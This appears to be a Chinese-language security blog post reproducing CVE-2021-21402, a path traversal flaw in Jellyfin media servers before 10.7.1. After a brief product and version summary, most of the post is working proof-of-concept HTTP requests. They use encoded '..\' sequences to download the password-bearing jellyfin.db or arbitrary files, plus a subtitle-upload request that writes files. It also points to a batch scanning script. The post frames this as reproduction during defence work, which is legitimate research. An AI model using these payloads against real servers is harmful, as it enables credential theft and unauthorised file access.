###CVE-2021-21402 Jellyfin 任意文件读取漏洞–Komorebi
今天HW防守刚看到的,复现一下,难度不大,主要是新鲜~
简介
Jellyfin是一个免费软件媒体系统。可让您控制媒体的管理和流式传输。它是专有Emby和Plex的替代产品,可以通过多个应用程序将专用服务器中的媒体提供给最终用户设备。
影响版本
Jellyfin before version 10.7.1存在安全漏洞,该漏洞源于精心制作的请求将允许从Jellyfin服务器的文件系统读取任意文件。
漏洞复现

POC1:从服务器下载带有密码的jellyfin.db:
_GET /Audio/anything/hls/..%5Cdata%5Cjellyfin.db/stream.mp3/ HTTP/1.1_
POC2
_GET /Videos/anything/hls/m/..%5Cdata%5Cjellyfin.db HTTP/1.1_
POC3
_GET /Videos/anything/hls/..%5Cdata%5Cjellyfin.db/stream.m3u8/?api_key=4c5750626da14b0a804977b09bf3d8f7 HTTP/1.1_
POC4:要下载的PoC c:\temp\filename.jpg
_GET /Images/Ratings/c:%5ctemp/filename HTTP/1.1_
_GET /Images/Ratings/..%5c..%5c..%5c..%5c..%5c..%5c..%5c..%5c..%5ctemp/filename HTTP/1.1_
POC5
POST /Videos/d7634eb0064cce760f3f0bf8282c16cd/Subtitles HTTP/1.1
*...
X-Emby-Authorization: MediaBrowser DeviceId="...", Version="10.7.0", Token="..."
...*
{"language":".\..\","format":".\..\test.bin","isForced":false,"data":"base64 encoded data"}
POC6(Github)
下载地址:
https://github.com/MzzdToT/CVE-2021-21402
用法:
_python3 CVE-2021-21402.py -u http://127.0.0.1:1111_ 单个url测试
_python3 CVE-2021-21402.py -f url.txt_ 批量检测


—————————————————————————————————————————————————
参考链接
https://www.seebug.org/vuldb/ssvid-99176 http://www.hackdig.com/04/hack-317197.htm


















请登录后查看回复内容